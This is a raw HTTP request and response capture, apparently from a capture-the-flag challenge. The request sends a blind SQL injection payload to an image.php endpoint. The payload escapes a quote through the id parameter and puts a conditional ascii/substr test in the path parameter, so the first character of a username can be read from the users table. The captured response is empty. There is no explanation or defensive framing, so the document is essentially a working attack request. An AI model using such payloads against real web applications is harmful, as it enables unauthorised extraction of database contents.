 GET
/image.php?id=\\0&path=or+id=if(ascii(substr((select+username+from+users),1,1))
>150,1,0)%23 HTTP/1.1
Host: 5b29503f-6ad9-44ab-8b01-5e72b51fe433.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://5b29503f-6ad9-44ab-8b01-5e72b51fe433.node3.buuoj.cn/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 25 Feb 2020 05:42:43 GMT
Content-Type: image/jpeg
Content-Length: 0
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29